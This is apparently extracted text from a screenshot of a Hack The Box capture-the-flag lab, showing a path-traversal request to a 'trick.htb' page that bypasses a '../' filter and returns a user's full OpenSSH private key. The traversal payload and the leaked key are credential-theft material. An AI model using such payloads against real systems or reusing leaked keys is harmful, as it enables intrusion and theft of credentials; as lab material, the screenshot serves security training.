 http://preprod-marketing.trick.htb/index.php?page=....//....//....//home/michael/.ssh/id_rsa —
Hack The Box :: Hack The
Admin | Employee's Payroll M
preprod-marketing.trick.htb/
http://preprod-marketing.tric
Admin | Employee's Payroll M
view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//home/michael/.ssh/id_rsa
Hack The Box
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
4 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
5 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
6 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
7 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
8 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
9 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
10 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
11 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
12 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
13 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
14 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
15 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
16 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
17 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
18 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
19 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
20 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
21 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
22 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
23 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
24 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
25 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
26 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
27 -----END OPENSSH PRIVATE KEY-----
28